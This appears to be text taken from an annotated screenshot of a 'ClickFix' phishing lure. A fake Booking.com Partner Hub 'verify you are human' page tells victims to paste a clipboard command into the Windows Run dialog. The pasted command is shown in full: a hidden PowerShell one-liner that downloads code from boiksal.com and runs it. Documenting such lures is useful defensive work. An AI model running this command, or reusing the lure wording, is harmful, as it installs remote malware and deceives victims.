 B. Booking.com - Partner Hub
boiksal.com/sign-in?op_token=
Malicious command copied
to victim clipboard
Booking.com
Confirm that you are human by performing the action below.
Verification steps
B.
Privacy
Terms
To prove you're not a robot, perform:
1. Hold down the Windows key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter to complete.
Perform the steps above to complete
verification.
Verify
booking.com needs to check the security of your conn
Ray ID:
Platform performance and security booking
Untitled - Notepad
File Edit Format View Help
powershell -w h -ep b -c "iex (iwr boiksal.com/upd -useb).Content"